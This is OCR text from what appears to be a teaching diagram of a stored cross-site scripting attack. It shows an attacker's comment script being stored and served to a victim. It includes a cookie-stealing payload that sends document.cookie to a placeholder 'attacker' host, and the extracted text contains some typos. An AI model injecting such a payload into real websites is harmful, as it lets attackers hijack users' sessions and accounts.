 1
Attacker
Attacker's Browser
Attacker's Server
POSThttp://website/post-comment
<script>...</script>
Website
Website's Database
latestComment:<script>window.location='http://attack
er/?cookie='+document.cookie</script>
Website Response Script
print "<html>"
Print "Latest comment"
Print database.latestComment
Print "</html>"
4
GET http://attacker/?cookie=sensittive-datat
Victim's Browser
Website's Response to victim
<html>
Latest comment:
<script>
Window. Location='http://attacker/?cookie '+document.cookie
<script>
2
GET http://website/latest-comment
3
200 OK